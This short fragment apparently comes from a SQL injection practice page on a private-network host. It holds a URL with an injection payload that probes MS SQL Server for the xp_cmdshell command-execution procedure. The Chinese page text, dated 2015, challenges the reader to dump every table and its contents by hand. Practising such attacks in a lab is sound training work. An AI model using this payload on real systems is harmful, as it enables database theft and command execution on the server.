 10.1.1.215:8080/Information.aspx?id=1 and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')
欢迎光临
添加人 ：bob 添加时间：2015-3-19 19:26:15
你对sqlserver数据裤熟悉吗？试试能否手动爆出所有的表和内容。